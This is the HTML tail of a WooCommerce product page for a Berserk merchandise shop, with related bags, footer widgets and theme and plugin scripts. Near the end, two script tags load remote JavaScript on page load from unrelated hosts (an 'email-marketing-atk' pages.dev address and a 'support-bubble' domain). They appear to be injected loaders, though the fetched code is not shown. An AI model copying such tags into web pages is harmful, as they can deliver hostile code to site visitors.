	<span class="posted_in">Categories: <a href="https://berserkshop.com/collections/berserk-bags/" rel="tag">Berserk Bags</a>, <a href="https://berserkshop.com/collections/guts-merch/" rel="tag">Guts Merch</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-9232 status-publish first instock product_cat-berserk-bags product_cat-puck-merch has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-bags-puck-all-over-print-tote-bag-rb1506-2/" title="Berserk Bags &#8211; Puck All Over Print Tote Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="310" src="https://berserkshop.com/wp-content/uploads/2021/06/tb840x840medium-c1198600600-bgf8f8f8-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Puck All Over Print Tote Bag RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-bags-puck-all-over-print-tote-bag-rb1506-2/" aria-label="Berserk Bags &#8211; Puck All Over Print Tote Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Bags &#8211; Puck All Over Print Tote Bag</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.54</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-14067 status-publish instock product_cat-berserk-bags has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-bags-berserk-bag-tp1806-3/" title="Berserk Bags &#8211; Berserk Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/458154_1-76.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-bags-berserk-bag-tp1806-3/" aria-label="Berserk Bags &#8211; Berserk Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Bags &#8211; Berserk Bag</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.54</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9226 status-publish instock product_cat-berserk-bags has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-bags-berserk-all-over-print-tote-bag-rb1506-3/" title="Berserk Bags &#8211; Berserk All Over Print Tote Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="310" src="https://berserkshop.com/wp-content/uploads/2021/06/tb840x840medium-c1198600600-bgf8f8f8-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk All Over Print Tote Bag RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-bags-berserk-all-over-print-tote-bag-rb1506-3/" aria-label="Berserk Bags &#8211; Berserk All Over Print Tote Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Bags &#8211; Berserk All Over Print Tote Bag</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.54</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-14087 status-publish last instock product_cat-berserk-bags has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-bags-cursed-warrior-bag-tp1806/" title="Berserk Bags &#8211; Cursed Warrior Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/2828997_1-76.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cursed warrior" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-bags-cursed-warrior-bag-tp1806/" aria-label="Berserk Bags &#8211; Cursed Warrior Bag" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Bags &#8211; Cursed Warrior Bag</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.54</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="6abaa004ec0bd54342a77de0df19450c" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="18cdee9a8716f5da0cc8265ac9b2759e" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="39d5167f5c3bf4b790c3a0067e758c83" class="pswp__bg"></div>
	<div data-rocket-location-hash="5773c4b0307360f3a85ed96c446683ef" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="19787417f36ea4be607fd54d084ff407" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="c7b5c57d5d35298a3e846fdae6ffef46" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"02f63abd29","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"35b2a0e005","r_nonce":"992bc1f37a","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/berserkshop.com\/wp-admin\/admin-ajax.php","nonce":"50399704fd","url":"https:\/\/berserkshop.com\/shop\/berserk-bags-no-guts-no-glory-bag-tp1806","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://berserkshop.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768394862 -->